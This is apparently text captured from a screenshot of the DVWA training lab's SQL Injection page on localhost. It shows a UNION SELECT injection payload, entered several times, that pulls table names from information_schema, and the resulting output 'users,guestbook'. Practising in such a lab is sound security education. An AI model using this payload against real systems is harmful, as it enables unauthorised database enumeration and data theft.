 127.0.0.1/dvwa/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: users,guestbook
SQL Injection Session Inp
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
Submit
Close